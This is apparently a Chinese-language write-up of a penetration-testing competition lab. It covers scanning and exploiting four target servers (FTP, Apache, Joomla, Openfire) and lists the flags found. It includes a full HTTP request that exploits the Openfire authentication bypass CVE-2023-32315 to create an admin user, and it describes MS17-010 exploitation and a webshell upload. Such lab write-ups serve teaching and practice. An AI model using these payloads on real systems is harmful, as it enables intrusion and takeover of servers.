前言



先附一张比赛成绩,比赛比较简单,全部ak了,题目不涉及内网渗透操作,都是一些基本的漏洞利用,但是需要细心和耐心才能拿到全部flag

比赛规则

渗透赛靶场由4个节点组成,不包含攻击机。场景的搭建基于常见的CMS站点和中间件服务站点,并以小型服务网络为基础架构。靶场旨在模拟渗透的基础过程,涉及到目录扫描、口令爆破、漏洞利用、抓包改包等知识点。需要使用渗透测试技术,寻找和利用目标系统的漏洞和弱点。

温馨提示:

win10攻击机需要选手使用远程桌面接入。

接入方法:

1.同时按住win + R 或在开始菜单中点击"运行"打开Windows系统的"运行"对话框

2.输入mstsc ,回车或点击确定按钮

3.远程ip请输入win10攻击机提供的173网段的地址,例:173.20.1.123

用户名:administrator

密码:123456

这个比赛比较坑,不让用自己的电脑,在机房里比赛,只能用主办方提供的台式机,然后通过实体终端远程桌面连接提供的攻击机进行渗透



网络拓扑

这个比赛简单的地方在于不涉及内网渗透,不需要进行网络代理,攻击机win10可以直达所有靶机进行渗透

FTP服务器



对目标0.10.10.50使用fscan进行扫描,发现存在ftp匿名访问和MS17-010漏洞

通过FTP匿名访问成功登录FTP服务器,获得了flag:

flag{d3d9446802a44259755d38e6d163e820}

还存在一个MS17-010漏洞,使用方程式工具进行漏洞利用,使用方程式漏洞利用工具时,会添加一个超级管理员用户,用户名/密码:suppport_388945a0/1qaz@WSX,远程连接

漏洞利用成功后,远程连接比较缓慢,等待3分钟,远程连接成功,连接后使用命令全盘搜索没发现flag。

把攻击机上的everything拷上去,全盘搜索,发现flag,但是直接打开flag发现

看了下是因为flag在管理员目录的桌面,进入时候需要获取一下权限,用命令搜因为cmd启动的时候不是管理员身份启动的所以导致没搜到

flag{7c291f0f6554abebf40046d65d413cef}

Apache服务器

使用fscan对目标192.168.1.100进行端口扫描

发现存在ssh弱口令漏洞,使用ssh连接,全局搜索flag,发现flag

flag{svGtZaOPSJ2u45VSaK9FqrDyq4vdwrJO}



题目解到后来发现全部靶标都已经拿下,但是就少了个flag,根据做题规律每个靶机两个flag,后来搜flag加了个*,找到了第二个flag

flag{5ec8f0ef12c1e18f896813b5baec658d}

Joomla服务器





使用dirsearch对目标192.168.1.150进行目录扫描



发现/administrator/路径,访问http://192.168.1.150/administrator/,发现第一个flag

flag{6896cdb378e4299aa2275f926512e4e}

根据题目确定框架为joomla,使用msf对目标进行漏洞测试,发现存在joomla_api_improper_access_checks漏洞,漏洞描述:

Joomla versions between 4.0.0 and 4.2.7, inclusive, contain an improper API access vulnerability.

This vulnerability allows unauthenticated users access to webservice endpoints which contain

sensitive information. Specifically for this module we exploit the users and config/application

endpoints.

直接使用msf对目标系统进行漏洞利用,拿到第二个flag:

flag{oOgWq3sJ8XBmqwg2pOoLYNXLFaW6OzEp}

Openfire服务器



对目标192.168.1.200进行端口扫描,发现9090端口存在openfire服务



使用Openfire身份认证绕过漏洞 (CVE-2023-32315),第一步先获取csrf-token

接下来使用上一步获取的csrf-token,带上payload,创建test123用户,密码为test123

GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=xAgxvOSaOIIN1eU&username=test123&name=&email=&password=test123&passwordConfirm=test123&isadmin=on&create=%E5%88%9B%E5%BB%BA%E7%94%A8%E6%88%B7 HTTP/1.1

Host: 192.168.1.200:9090

Pragma: no-cache

Cache-Control: no-cache

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: JSESSIONID=node0cl9p8jt77cr1jbq2cgqb3geg2.node0; csrf=xAgxvOSaOIIN1eU



Connection: close使用创建的test123用户成功登陆控制台

后台用户管理看到flag用户

flag{81aa3777ffdc648ae1eae649fc1932ab}

使用后台插件管理功能上传webshell

使用webshell的文件管理功能,在root目录下找到第二个flag

flag{f1c1592588411002af340cbaedd6fc33}

如有侵权请联系:admin#unsafe.sh